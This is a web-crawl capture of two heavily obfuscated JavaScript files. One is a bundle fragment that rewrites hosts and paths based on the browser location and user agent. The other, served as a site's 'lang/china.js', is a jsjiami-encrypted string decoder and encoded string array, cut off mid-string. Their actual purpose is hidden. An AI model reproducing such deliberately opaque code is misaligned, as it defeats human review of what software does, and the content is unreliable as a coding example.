_0x1cb434[_0x1be781(0x3cc,'\x52\x54\x6b\x33')](null,_0x544f95)&&_0x1cb434[_0x1be781(0x2e6,'\x79\x5a\x61\x71')](unescape,_0x544f95[0x2])||'';},_0x10f8f1[_0x176e76(0x531,'\x31\x5d\x49\x55')]=function(_0x5618f2){var _0x2fa96c=_0x176e76,_0xa6f2e7=_0x26d65f[_0x2fa96c(0x3dd,'\x42\x4e\x49\x39')](_0xbbb0a8,_0x5618f2[_0x2fa96c(0x2b3,'\x4c\x6a\x2a\x6b')]),_0x351a3b=(0x0,_0xd4fed9[_0x2fa96c(0x31c,'\x79\x39\x66\x39')])(_0xa6f2e7)[_0x2fa96c(0x498,'\x4d\x49\x4b\x2a')](_0x26d65f[_0x2fa96c(0x4e6,'\x5b\x30\x4c\x37')](_0xd73626,_0x26d65f[_0x2fa96c(0x4f4,'\x31\x5d\x49\x55')](_0xd73626,{},_0x5618f2),{},{'\x68\x6f\x73\x74\x6e\x61\x6d\x65':_0xa6f2e7}));return{'\x68\x6f\x73\x74':_0x26d65f[_0x2fa96c(0x2f8,'\x21\x76\x4f\x4b')](_0x5618f2[_0x2fa96c(0x2c8,'\x70\x47\x28\x5b')],_0x37ab8d[_0x2fa96c(0xba,'\x34\x6a\x39\x79')])?_0x351a3b[_0x2fa96c(0x4e0,'\x4d\x49\x4b\x2a')][_0x2fa96c(0x1b6,'\x79\x5a\x61\x71')](_0x3a837d,_0x487171):_0x351a3b[_0x2fa96c(0x256,'\x68\x49\x5e\x51')][_0x2fa96c(0x4bc,'\x42\x56\x45\x58')](_0x487171,_0x3a837d),'\x70\x61\x74\x68':_0x351a3b[_0x2fa96c(0x335,'\x43\x40\x71\x7a')]};};},function(_0x38c27a,_0x604127,_0x118eb9){'use strict';var _0x528642=_0x29817d,_0xfeeba4={'\x57\x78\x78\x50\x6e':_0x26d65f[_0x528642(0x4f8,'\x29\x40\x36\x6b')],'\x4e\x7a\x57\x4c\x4c':_0x26d65f[_0x528642(0x299,'\x42\x56\x45\x58')],'\x4a\x4d\x52\x59\x50':_0x26d65f[_0x528642(0x25c,'\x54\x56\x4d\x55')],'\x54\x67\x69\x4a\x6f':function(_0x3b9709){var _0x5c71cb=_0x528642;return _0x26d65f[_0x5c71cb(0x27a,'\x52\x48\x70\x30')](_0x3b9709);},'\x62\x55\x5a\x70\x52':function(_0x2f93ae,_0x57ba39){var _0x4c943a=_0x528642;return _0x26d65f[_0x4c943a(0x102,'\x43\x40\x71\x7a')](_0x2f93ae,_0x57ba39);},'\x48\x76\x44\x7a\x78':function(_0x558a9e,_0x3ab759){var _0x884ec2=_0x528642;return _0x26d65f[_0x884ec2(0x13f,'\x46\x77\x78\x4c')](_0x558a9e,_0x3ab759);},'\x4d\x5a\x64\x78\x68':_0x26d65f[_0x528642(0x14f,'\x57\x59\x6e\x50')],'\x53\x78\x69\x4f\x56':_0x26d65f[_0x528642(0x203,'\x79\x4b\x77\x32')],'\x65\x44\x78\x6c\x6a':_0x26d65f[_0x528642(0x5a8,'\x43\x40\x71\x7a')],'\x46\x4a\x5a\x74\x64':function(_0x455647,_0x3ba427,_0x2f3a0f){var _0x1796c5=_0x528642;return _0x26d65f[_0x1796c5(0x4d6,'\x21\x76\x4f\x4b')](_0x455647,_0x3ba427,_0x2f3a0f);},'\x62\x48\x57\x6e\x78':_0x26d65f[_0x528642(0x48b,'\x54\x56\x4d\x55')],'\x5a\x65\x6c\x67\x71':_0x26d65f[_0x528642(0x54f,'\x2a\x38\x33\x33')],'\x75\x58\x50\x51\x71':function(_0x55a57e,_0x1ae142){var _0x3b3350=_0x528642;return _0x26d65f[_0x3b3350(0x26c,'\x58\x44\x40\x4f')](_0x55a57e,_0x1ae142);},'\x4a\x50\x4f\x44\x61':function(_0x2bf152){var _0x5ebf28=_0x528642;return _0x26d65f[_0x5ebf28(0x115,'\x2a\x74\x77\x70')](_0x2bf152);},'\x47\x48\x70\x4f\x55':function(_0x472366,_0x4f1f27){var _0x3be9e7=_0x528642;return _0x26d65f[_0x3be9e7(0x5f2,'\x42\x4e\x49\x39')](_0x472366,_0x4f1f27);}};var _0x4ffd93=_0x26d65f[_0x528642(0x4e4,'\x68\x49\x5e\x51')](_0x118eb9,0x1);Object[_0x528642(0x3ce,'\x4d\x49\x4b\x2a')](_0x604127,_0x26d65f[_0x528642(0x235,'\x2a\x74\x77\x70')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x604127[_0x528642(0x337,'\x4d\x49\x4b\x2a')]=function(_0x37007b){var _0x113c63=_0x528642;for(var _0x1a74e2=new _0x142a0b(_0x26d65f[_0x113c63(0x11d,'\x69\x43\x5a\x25')],_0x26d65f[_0x113c63(0x2ea,'\x7a\x73\x62\x64')]),_0x2e287e=new _0x142a0b(_0x26d65f[_0x113c63(0x58c,'\x79\x4b\x77\x32')],''),_0x331699=new _0x142a0b(_0x26d65f[_0x113c63(0x4ce,'\x59\x5e\x45\x49')],_0x4a431c),_0x422a48=new _0x142a0b('\x6d',_0x4a431c),_0x424187=new _0x142a0b(_0x26d65f[_0x113c63(0x36e,'\x4c\x6a\x2a\x6b')],_0x4a431c),_0x5418e=new _0x142a0b(_0x26d65f[_0x113c63(0x4c9,'\x70\x47\x28\x5b')],_0x4a431c),_0x1754d3=new _0x142a0b(_0x26d65f[_0x113c63(0x4c7,'\x5b\x30\x4c\x37')],_0x235594),_0x1bccd2=[_0x2e287e,_0x331699,_0x422a48,_0x424187,_0x5418e,_0x1754d3],_0x56f84b=0x0,_0x4f6d63=_0x1bccd2[_0x113c63(0x111,'\x2a\x38\x33\x33')];_0x26d65f[_0x113c63(0x19e,'\x4d\x49\x4b\x2a')](_0x56f84b,_0x4f6d63);_0x56f84b++){var _0x4a92d3=_0x1bccd2[_0x56f84b];if(_0x26d65f[_0x113c63(0x3b8,'\x50\x33\x47\x47')](_0x4a92d3[_0x113c63(0x43b,'\x74\x76\x30\x28')],_0x37007b))return _0x4a92d3;}return _0x1a74e2;},_0x604127[_0x528642(0x1a2,'\x5b\x52\x77\x54')]=_0x604127[_0x528642(0x145,'\x51\x35\x53\x33')]=_0x604127[_0x528642(0x2a8,'\x59\x5e\x45\x49')]=_0x604127[_0x528642(0x5b9,'\x79\x39\x66\x39')]=_0x604127[_0x528642(0x5c2,'\x79\x39\x66\x39')]=void 0x0;var _0x481f01=_0x26d65f[_0x528642(0x344,'\x7a\x73\x62\x64')](_0x4ffd93,_0x26d65f[_0x528642(0x4ea,'\x59\x5e\x45\x49')](_0x118eb9,0x4)),_0x24d5a4=_0x26d65f[_0x528642(0x3e4,'\x79\x39\x66\x39')](_0x4ffd93,_0x26d65f[_0x528642(0x2dc,'\x29\x40\x36\x6b')](_0x118eb9,0x5)),_0x1e2f2a=_0x26d65f[_0x528642(0xec,'\x72\x67\x65\x73')](_0x4ffd93,_0x26d65f[_0x528642(0x38f,'\x6f\x31\x30\x74')](_0x118eb9,0x2)),_0x4a431c=_0x26d65f[_0x528642(0x2aa,'\x23\x39\x74\x66')];_0x604127[_0x528642(0x2ff,'\x71\x6c\x6d\x21')]=_0x4a431c,_0x604127[_0x528642(0x12b,'\x5b\x35\x49\x36')]=_0x26d65f[_0x528642(0x369,'\x52\x48\x70\x30')];var _0x235594=_0x26d65f[_0x528642(0x2c5,'\x21\x69\x62\x7a')];_0x604127[_0x528642(0x10d,'\x71\x6c\x6d\x21')]=_0x235594,_0x604127[_0x528642(0x341,'\x42\x21\x4d\x65')]=_0x26d65f[_0x528642(0x525,'\x21\x76\x4f\x4b')];var _0x49eff5=function(){var _0x47cf96=_0x528642,_0x36bf6a={'\x71\x76\x4a\x42\x54':_0x26d65f[_0x47cf96(0x5c3,'\x59\x5e\x45\x49')]},_0x348b0b=window[_0x47cf96(0x348,'\x70\x47\x28\x5b')][_0x47cf96(0x567,'\x31\x5d\x49\x55')];return[function(){var _0x43ca45=_0x47cf96;return new RegExp(_0x36bf6a[_0x43ca45(0x328,'\x59\x5e\x45\x49')])[_0x43ca45(0x13d,'\x5b\x52\x77\x54')](_0x348b0b)?_0x4a431c:'';},function(){var _0x296932=_0x47cf96;return new RegExp(_0xfeeba4[_0x296932(0x231,'\x79\x5a\x61\x71')])[_0x296932(0x4b5,'\x73\x69\x4d\x70')](_0x348b0b)?_0xfeeba4[_0x296932(0x503,'\x2a\x38\x33\x33')]:'';},function(){var _0x2df94b=_0x47cf96;return new RegExp(_0xfeeba4[_0x2df94b(0x33a,'\x33\x5e\x4e\x58')])[_0x2df94b(0x4b5,'\x73\x69\x4d\x70')](window[_0x2df94b(0x51d,'\x21\x76\x4f\x4b')][_0x2df94b(0x189,'\x33\x68\x26\x25')])?_0x235594:'';}][_0x47cf96(0x3a9,'\x79\x5a\x61\x71')](function(_0x5024b3,_0x45d29b,_0x30432b){var _0x3ed903=_0x47cf96;return _0x5024b3=_0x5024b3||_0xfeeba4[_0x3ed903(0x445,'\x79\x39\x66\x39')](_0x45d29b);},'');};_0x604127[_0x528642(0x52a,'\x46\x77\x78\x4c')]=_0x49eff5;var _0x888cc8=function _0x241152(_0x2f8b8b){var _0x30b797=_0x528642,_0x34ae2d=_0xfeeba4[_0x30b797(0xea,'\x4c\x6a\x2a\x6b')](arguments[_0x30b797(0x3f3,'\x42\x4e\x49\x39')],0x1)&&_0xfeeba4[_0x30b797(0x14c,'\x72\x67\x65\x73')](void 0x0,arguments[0x1])?arguments[0x1]:'';switch(_0x34ae2d){case _0x4a431c:case _0xfeeba4[_0x30b797(0x5a6,'\x52\x54\x6b\x33')]:var _0xa9592=new RegExp('\x28'[_0x30b797(0x5bd,'\x33\x5e\x4e\x58')](_0x4a431c,_0xfeeba4[_0x30b797(0x14b,'\x69\x43\x5a\x25')])[_0x30b797(0x50a,'\x79\x5a\x61\x71')](_0xfeeba4[_0x30b797(0x169,'\x31\x5d\x49\x55')][_0x30b797(0x39f,'\x50\x33\x47\x47')]('\x2e','\x5c\x2e'),_0xfeeba4[_0x30b797(0x50e,'\x29\x40\x36\x6b')])[_0x30b797(0x38a,'\x5b\x30\x4c\x37')](_0x2f8b8b[_0x30b797(0x1cb,'\x54\x56\x4d\x55')],'\x29'),'\x67'),_0x52ace1=_0x2f8b8b[_0x30b797(0x55f,'\x78\x28\x64\x4e')][_0x30b797(0x2e4,'\x68\x49\x5e\x51')](_0xa9592,''),_0x3045e6=[_0x2f8b8b[_0x30b797(0x4f5,'\x65\x47\x4c\x76')],_0x4a431c,_0x52ace1][_0x30b797(0x4d7,'\x37\x70\x21\x77')]('');return{'\x68\x6f\x73\x74':_0x3045e6,'\x70\x61\x74\x68':_0x2f8b8b[_0x30b797(0x109,'\x33\x68\x26\x25')]};case _0x235594:var _0x173df8=_0xfeeba4[_0x30b797(0x5a1,'\x5b\x35\x49\x36')],_0xb2b9cc=_0x2f8b8b[_0x30b797(0x210,'\x29\x40\x36\x6b')];return _0xb2b9cc=_0xfeeba4[_0x30b797(0x200,'\x5b\x35\x49\x36')](_0xb2b9cc[_0x30b797(0x382,'\x69\x43\x5a\x25')](_0x235594),-0x1)?_0x2f8b8b[_0x30b797(0x43d,'\x57\x59\x6e\x50')][_0x30b797(0x508,'\x4c\x6a\x2a\x6b')](new RegExp(_0x173df8,'\x67'),''[_0x30b797(0x333,'\x68\x49\x5e\x51')](_0x235594[_0x30b797(0x272,'\x52\x48\x70\x30')]('\x2f',''))):[_0x235594,_0xb2b9cc][_0x30b797(0x4c8,'\x4d\x49\x4b\x2a')](''),{'\x68\x6f\x73\x74':_0x2f8b8b[_0x30b797(0x2a6,'\x52\x48\x70\x30')],'\x70\x61\x74\x68':_0xb2b9cc};case _0xfeeba4[_0x30b797(0xf4,'\x74\x76\x30\x28')]:var _0x2cc4e0=_0xfeeba4[_0x30b797(0x3a0,'\x31\x5d\x49\x55')](_0x49eff5);return _0xfeeba4[_0x30b797(0x2ba,'\x58\x44\x40\x4f')](_0x241152,_0x2f8b8b,_0x2cc4e0);default:return{'\x68\x6f\x73\x74':_0x2f8b8b[_0x30b797(0x431,'\x64\x64\x72\x77')],'\x70\x61\x74\x68':_0x2f8b8b[_0x30b797(0x26f,'\x37\x70\x21\x77')]};}},_0x142a0b=(function(){var _0xe86bd1=_0x528642;function _0x2f09bf(_0x53bea7,_0x2370fe){var _0x4a26a3=_0x18fd;(0x0,_0x481f01[_0x4a26a3(0x187,'\x5b\x30\x4c\x37')])(this,_0x2f09bf),(0x0,_0x1e2f2a[_0x4a26a3(0x5e7,'\x31\x5d\x49\x55')])(this,_0xfeeba4[_0x4a26a3(0xb6,'\x59\x5e\x45\x49')],void 0x0),(0x0,_0x1e2f2a[_0x4a26a3(0x1c1,'\x73\x69\x4d\x70')])(this,_0xfeeba4[_0x4a26a3(0x524,'\x43\x40\x71\x7a')],void 0x0),this[_0x4a26a3(0x47a,'\x52\x48\x70\x30')]=_0x53bea7,this[_0x4a26a3(0x2e7,'\x43\x40\x71\x7a')]=_0x2370fe;}return(0x0,_0x24d5a4[_0xe86bd1(0x316,'\x68\x49\x5e\x51')])(_0x2f09bf,[{'\x6b\x65\x79':_0x26d65f[_0xe86bd1(0x3e5,'\x29\x40\x36\x6b')],'\x76\x61\x6c\x75\x65':function(_0x1062e){var _0x575497=_0xe86bd1;return _0x1062e[_0x575497(0x444,'\x5b\x30\x4c\x37')]||_0xfeeba4[_0x575497(0x174,'\x50\x33\x47\x47')]('',_0xfeeba4[_0x575497(0x26a,'\x69\x43\x5a\x25')](_0x49eff5))?_0xfeeba4[_0x575497(0x568,'\x70\x47\x28\x5b')](_0x888cc8,_0x1062e,this[_0x575497(0x17c,'\x34\x6a\x39\x79')]):_0xfeeba4[_0x575497(0x24a,'\x79\x4b\x77\x32')](_0x888cc8,_0x1062e);}}]),_0x2f09bf;}());}]);});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.117w.com/skin/ZdsjuK1/js/lang/china.js
body_size: 22267
content:
var version_='jsjiami.com.v7';function _0x2b4b(_0x464f8d,_0x25369c){var _0x48b3fc=_0x1c5d();return _0x2b4b=function(_0x28355c,_0x1deb50){_0x28355c=_0x28355c-0x1c0;var _0x1c5d00=_0x48b3fc[_0x28355c];if(_0x2b4b['\x75\x72\x44\x77\x43\x53']===undefined){var _0x2b4b7e=function(_0x19a786){var _0x212100='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x18ad17='',_0x3895e1='';for(var _0x4b66be=0x0,_0x1d7294,_0x6db9d7,_0xb367d2=0x0;_0x6db9d7=_0x19a786['\x63\x68\x61\x72\x41\x74'](_0xb367d2++);~_0x6db9d7&&(_0x1d7294=_0x4b66be%0x4?_0x1d7294*0x40+_0x6db9d7:_0x6db9d7,_0x4b66be++%0x4)?_0x18ad17+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1d7294>>(-0x2*_0x4b66be&0x6)):0x0){_0x6db9d7=_0x212100['\x69\x6e\x64\x65\x78\x4f\x66'](_0x6db9d7);}for(var _0x1ee026=0x0,_0x4e03dd=_0x18ad17['\x6c\x65\x6e\x67\x74\x68'];_0x1ee026<_0x4e03dd;_0x1ee026++){_0x3895e1+='\x25'+('\x30\x30'+_0x18ad17['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1ee026)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x3895e1);};var _0x5e15f4=function(_0x355362,_0x546c03){var _0x2abb93=[],_0x138bd0=0x0,_0x5457bf,_0x4e9afe='';_0x355362=_0x2b4b7e(_0x355362);var _0x40b416;for(_0x40b416=0x0;_0x40b416<0x100;_0x40b416++){_0x2abb93[_0x40b416]=_0x40b416;}for(_0x40b416=0x0;_0x40b416<0x100;_0x40b416++){_0x138bd0=(_0x138bd0+_0x2abb93[_0x40b416]+_0x546c03['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40b416%_0x546c03['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x5457bf=_0x2abb93[_0x40b416],_0x2abb93[_0x40b416]=_0x2abb93[_0x138bd0],_0x2abb93[_0x138bd0]=_0x5457bf;}_0x40b416=0x0,_0x138bd0=0x0;for(var _0x161c7b=0x0;_0x161c7b<_0x355362['\x6c\x65\x6e\x67\x74\x68'];_0x161c7b++){_0x40b416=(_0x40b416+0x1)%0x100,_0x138bd0=(_0x138bd0+_0x2abb93[_0x40b416])%0x100,_0x5457bf=_0x2abb93[_0x40b416],_0x2abb93[_0x40b416]=_0x2abb93[_0x138bd0],_0x2abb93[_0x138bd0]=_0x5457bf,_0x4e9afe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x355362['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x161c7b)^_0x2abb93[(_0x2abb93[_0x40b416]+_0x2abb93[_0x138bd0])%0x100]);}return _0x4e9afe;};_0x2b4b['\x4f\x41\x63\x74\x64\x49']=_0x5e15f4,_0x464f8d=arguments,_0x2b4b['\x75\x72\x44\x77\x43\x53']=!![];}var _0x42fb48=_0x48b3fc[0x0],_0x297086=_0x28355c+_0x42fb48,_0x3ac786=_0x464f8d[_0x297086];return!_0x3ac786?(_0x2b4b['\x42\x69\x74\x57\x55\x64']===undefined&&(_0x2b4b['\x42\x69\x74\x57\x55\x64']=!![]),_0x1c5d00=_0x2b4b['\x4f\x41\x63\x74\x64\x49'](_0x1c5d00,_0x1deb50),_0x464f8d[_0x297086]=_0x1c5d00):_0x1c5d00=_0x3ac786,_0x1c5d00;},_0x2b4b(_0x464f8d,_0x25369c);}function _0x1c5d(){var _0x353589=(function(){return[version_,'\x72\x4b\x51\x6a\x4b\x57\x73\x6c\x6a\x45\x69\x41\x61\x49\x50\x6d\x50\x51\x49\x69\x75\x2e\x63\x6f\x50\x78\x6d\x59\x43\x2e\x41\x76\x4c\x49\x37\x53\x64\x58\x4b\x77\x3d\x3d','\x70\x53\x6f\x2f\x61\x6d\x6f\x73\x75\x57','\x57\x52\x58\x63\x57\x37\x6c\x64\x52\x6d\x6b\x49','\x35\x51\x59\x65\x36\x6c\x32\x70\x35\x6c\x2b\x31\x35\x79\x4d\x58\x35\x50\x59\x41\x35\x36\x55\x57\x64\x6f\x41\x46\x56\x2b\x45\x52\x54\x2b\x45\x6b\x51\x45\x41\x77\x55\x6f\x73\x39\x51\x2b\x77\x6e\x54\x6f\x45\x63\x4d\x45\x4d\x4c\x49\x6f\x41\x36\x4f\x55\x45\x7a\x49\x45\x45\x78\x53\x45\x41\x6b\x4a\x6d\x6b\x70\x78\x38\x6f\x6c\x36\x79\x41\x48\x35\x35\x41\x35\x57\x34\x34\x4a\x6b\x72\x71\x36\x35\x7a\x32\x34\x36\x7a\x51\x67\x35\x37\x77\x2b\x35\x36\x6b\x6f\x57\x4f\x52\x4e\x4c\x6b\x4e\x4b\x55\x42\x5a\x4b\x56\x35\x2f\x4f\x51\x79\x42\x4f\x51\x34\x70\x4e\x4d\x50\x5a\x4c\x55\x52\x4e\x50\x47\x51\x56\x4b\x55\x36\x5a\x4e\x4c\x6c\x42\x4f\x56\x36\x42\x4e\x4f\x52\x64\x64\x4d\x6d\x6b\x2b\x6c\x68\x52\x4f\x48\x37\x5a\x4c\x49\x69\x64\x4c\x49\x79\x78\x4d\x4c\x42\x46\x4e\x55\x6b\x74\x50\x51\x6a\x33\x4e\x4c\x35\x68\x4d\x49\x42\x58\x4a\x36\x41\x6f\x44\x35\x36\x77\x74\x35\x37\x4d\x76\x36\x41\x55\x6f\x35\x37\x45\x74\x36\x41\x6f\x62\x45\x53\x6f\x79\x61\x2b\x77\x45\x56\x2b\x45\x31\x50\x2b\x4d\x4a\x47\x45\x41\x43\x53\x6f\x73\x34\x4e\x45\x41\x76\x54\x6f\x41\x43\x4c\x45\x49\x4f\x4c\x55\x49\x50\x56\x6f\x4d\x63\x54\x55\x41\x73\x53\x65\x68\x4c\x50\x7a\x70\x4d\x4e\x35\x37\x4d\x54\x69\x6c\x4f\x50\x35\x52\x4d\x4e\x50\x4a\x4c\x4c\x52\x78\x50\x4f\x50\x4e\x4d\x4d\x7a\x74\x4c\x4a\x41\x70\x4b\x55\x51\x64\x4c\x49\x42\x56\x4d\x4a\x37\x47\x62\x64\x38\x6f\x35\x35\x50\x32\x48\x35\x52\x77\x41\x35\x4f\x63\x7a\x35\x7a\x59\x67\x57\x4f\x64\x64\x4e\x66\x52\x64\x52\x5a\x64\x63\x54\x6f\x41\x45\x4e\x6f\x41\x78\x4f\x2b\x41\x45\x4e\x55\x77\x68\x48\x6f\x77\x70\x54\x55\x4d\x47\x52\x45\x45\x4c\x4b\x45\x73\x34\x56\x55\x41\x56\x4c\x57','\x46\x73\x53\x4d\x45\x76\x6d','\x57\x50\x42\x63\x56\x64\x78\x64\x54\x38\x6f\x30','\x6c\x5a\x46\x63\x51\x67\x61\x2f\x64\x66\x74\x63\x56\x38\x6b\x64\x57\x4f\x5a\x63\x4a\x6d\x6f\x44','\x63\x43\x6b\x46\x57\x50\x75\x6e\x6a\x71','\x6c\x61\x69\x48\x46\x6d\x6f\x45','\x79\x49\x68\x63\x4e\x31\x62\x49','\x68\x58\x5a\x63\x53\x75\x61\x61','\x69\x38\x6b\x75\x57\x51\x6c\x64\x4b\x47','\x6b\x6d\x6b\x73\x67\x57\x64\x64\x4f\x43\x6f\x75\x57\x52\x30','\x57\x36\x74\x64\x49\x65\x70\x63\x49\x43\x6b\x46\x57\x52\x75','\x6e\x75\x56\x64\x52\x38\x6f\x55\x57\x52\x5a\x63\x54\x38\x6b\x77\x57\x50\x56\x64\x4b\x6d\x6b\x39\x76\x77\x43','\x6b\x65\x4e\x64\x4d\x5a\x78\x64\x53\x61','\x6e\x76\x37\x64\x54\x38\x6f\x67\x57\x52\x57','\x76\x48\x39\x5a\x66\x32\x37\x63\x4b\x53\x6b\x71\x57\x4f\x46\x63\x4d\x6d\x6b\x6f\x57\x37\x34\x7a\x57\x34\x79\x41','\x57\x35\x6a\x6c\x57\x4f\x69\x66\x57\x34\x50\x70\x57\x52\x38\x7a','\x46\x57\x4b\x6d\x78\x6d\x6b\x59','\x74\x71\x5a\x64\x55\x48\x4a\x63\x56\x61','\x57\x37\x47\x4f\x6c\x53\x6b\x4b','\x75\x49\x70\x63\x56\x77\x4c\x53','\x43\x43\x6f\x43\x62\x6d\x6b\x38\x70\x77\x57\x41\x63\x4d\x52\x63\x55\x57','\x78\x38\x6b\x72\x65\x53\x6f\x4d\x73\x47','\x65\x31\x53\x51\x57\x35\x66\x56','\x57\x35\x33\x63\x49\x6d\x6b\x5a\x57\x37\x48\x30\x57\x35\x56\x64\x55\x53\x6f\x74','\x71\x5a\x4a\x63\x4d\x58\x6e\x75\x57\x51\x2f\x63\x51\x53\x6b\x72','\x78\x74\x75\x2b\x46\x4d\x65','\x68\x38\x6b\x77\x57\x50\x37\x63\x56\x38\x6f\x4b','\x57\x4f\x66\x54\x57\x34\x4a\x64\x49\x43\x6b\x50','\x69\x38\x6b\x69\x57\x51\x52\x64\x47\x57','\x6e\x72\x38\x7a\x41\x6d\x6f\x4a\x57\x36\x2f\x64\x56\x38\x6b\x4e\x76\x61','\x66\x64\x33\x64\x4d\x38\x6f\x48\x57\x35\x57','\x57\x35\x6c\x63\x48\x53\x6b\x59\x57\x37\x72\x4f\x57\x35\x38','\x64\x62\x2f\x64\x4e\x38\x6f\x69\x57\x37\x53','\x57\x50\x34\x39\x62\x5a\x6c\x63\x49\x61','\x6e\x38\x6f\x53\x57\x35\x53\x6a\x71\x6d\x6b\x50\x69\x6d\x6f\x7a','\x73\x53\x6f\x79\x57\x35\x6c\x64\x55\x53\x6f\x75','\x62\x53\x6f\x59\x61\x62\x76\x74\x75\x76\x71','\x6d\x43\x6b\x4c\x57\x50\x2f\x63\x52\x38\x6b\x71','\x6c\x48\x4e\x64\x4b\x53\x6f\x70\x57\x34\x4b','\x73\x61\x75\x6d\x71\x76\x71','\x57\x52\x74\x63\x4b\x6d\x6f\x76\x57\x51\x34','\x70\x74\x37\x63\x51\x61','\x57\x36\x2f\x64\x4f\x32\x34\x49\x57\x34\x69','\x57\x36\x68\x64\x4b\x38\x6f\x57\x57\x35\x56\x63\x55\x38\x6f\x6d\x62\x6d\x6f\x75\x57\x34\x56\x64\x51\x53\x6b\x36\x57\x37\x30','\x57\x36\x4e\x64\x4e\x66\x53\x2b\x57\x34\x47','\x57\x52\x78\x63\x4c\x72\x4e\x64\x4c\x43\x6f\x61\x57\x36\x4a\x63\x4e\x38\x6f\x48\x74\x77\x4a\x63\x4b\x6d\x6b\x57\x45\x38\x6b\x50','\x44\x38\x6b\x42\x6c\x53\x6f\x51\x73\x47','\x57\x51\x39\x37\x41\x43\x6f\x30\x57\x36\x4e\x64\x4a\x53\x6f\x6c\x57\x37\x4c\x56\x6d\x57','\x57\x52\x68\x63\x4c\x4e\x4a\x64\x47\x64\x39\x32\x64\x64\x68\x63\x4f\x57','\x6c\x38\x6b\x77\x57\x4f\x78\x63\x4d\x53\x6b\x35','\x57\x4f\x52\x63\x56\x64\x42\x64\x48\x38\x6f\x74\x57\x37\x31\x49\x64\x58\x58\x6e\x6d\x4e\x64\x64\x4b\x6d\x6f\x58\x42\x38\x6b\x74\x57\x36\x4a\x63\x4a\x53\x6f\x59\x71\x38\x6f\x44\x42\x43\x6f\x63','\x57\x51\x75\x6f\x57\x51\x4b\x5a\x6b\x59\x74\x63\x51\x61','\x78\x57\x61\x4c\x57\x35\x39\x6f','\x61\x38\x6b\x46\x57\x50\x6c\x63\x53\x53\x6f\x6f','\x57\x37\x56\x64\x52\x53\x6f\x4f\x57\x34\x37\x63\x54\x71','\x57\x52\x42\x63\x4d\x62\x54\x48\x57\x52\x65','\x57\x52\x4a\x63\x49\x30\x78\x64\x4b\x63\x6e\x52\x63\x49\x5a\x63\x4f\x71','\x62\x6d\x6f\x5a\x66\x64\x72\x42\x74\x65\x37\x63\x50\x31\x30','\x57\x35\x6c\x64\x52\x6d\x6f\x30\x57\x36\x42\x64\x53\x71','\x77\x6d\x6b\x34\x6e\x38\x6f\x4c\x71\x61','\x45\x49\x78\x63\x52\x57','\x57\x4f\x33\x63\x54\x5a\x56\x64\x4a\x6d\x6f\x78\x57\x36\x53','\x57\x51\x78\x63\x50\x6d\x6f\x49\x57\x4f\x48\x41','\x57\x51\x53\x48\x77\x73\x4a\x64\x4a\x53\x6b\x33','\x57\x35\x6c\x64\x47\x76\x4f\x54\x57\x35\x69','\x57\x52\x42\x64\x4c\x74\x53\x65\x75\x57'].concat((function(){return['\x44\x63\x46\x63\x54\x33\x7a\x55\x64\x57','\x77\x71\x50\x73\x6e\x66\x65','\x57\x52\x4a\x63\x4e\x43\x6f\x54\x57\x50\x62\x73','\x57\x51\x68\x63\x4b\x72\x48\x2f\x57\x50\x78\x63\x49\x47','\x57\x34\x70\x64\x55\x67\x50\x55\x57\x50\x47','\x57\x51\x6d\x74\x57\x52\x75\x56\x6e\x47','\x44\x48\x38\x69\x74\x43\x6b\x73\x70\x61','\x72\x57\x57\x5a\x57\x37\x50\x56\x57\x37\x68\x64\x52\x53\x6b\x48','\x79\x57\x4e\x64\x55\x63\x74\x63\x4f\x30\x33\x64\x52\x57','\x57\x37\x61\x53\x6e\x6d\x6b\x49\x57\x36\x4e\x64\x47\x71','\x61\x62\x4e\x64\x54\x6d\x6f\x4f\x57\x34\x57','\x57\x35\x50\x71\x57\x51\x43\x31\x57\x37\x65','\x42\x43\x6b\x64\x6f\x61\x46\x64\x4f\x43\x6f\x49\x57\x4f\x64\x64\x50\x38\x6f\x4a\x57\x35\x39\x2f\x70\x53\x6f\x39','\x57\x4f\x56\x64\x4f\x4a\x57\x38\x78\x61','\x74\x64\x4a\x63\x4c\x58\x4c\x6a\x57\x51\x6d','\x57\x4f\x42\x63\x54\x53\x6f\x52\x57\x52\x54\x6c','\x78\x61\x30\x4b\x7a\x6d\x6b\x30','\x57\x35\x68\x63\x52\x58\x33\x64\x55\x53\x6f\x76\x57\x34\x43\x45','\x6e\x6d\x6b\x49\x57\x52\x42\x63\x4d\x38\x6b\x68','\x64\x4d\x68\x64\x55\x48\x42\x64\x4d\x47','\x46\x38\x6f\x2b\x61\x6d\x6b\x69\x65\x57','\x45\x48\x75\x64\x77\x53\x6b\x57\x70\x61','\x7a\x4a\x33\x63\x4e\x47\x6a\x64','\x67\x53\x6b\x39\x57\x51\x33\x63\x4e\x43\x6f\x73','\x57\x37\x38\x48\x6f\x38\x6b\x33\x57\x35\x5a\x64\x4e\x71','\x6a\x38\x6b\x44\x57\x51\x4f\x55\x61\x61','\x57\x51\x37\x64\x4f\x72\x43\x79\x73\x61','\x57\x34\x75\x44\x6c\x53\x6b\x65\x57\x36\x38','\x57\x51\x70\x63\x4e\x43\x6f\x68\x57\x51\x48\x49\x65\x71','\x57\x37\x2f\x64\x4a\x38\x6f\x51\x57\x35\x70\x64\x51\x71','\x6e\x38\x6f\x67\x69\x74\x6a\x2f','\x57\x50\x6a\x31\x57\x36\x52\x64\x50\x53\x6b\x69','\x41\x71\x38\x6e\x78\x6d\x6b\x45\x70\x64\x61\x34\x57\x36\x53','\x57\x52\x47\x7a\x6c\x4a\x74\x63\x56\x61','\x64\x43\x6b\x6f\x57\x50\x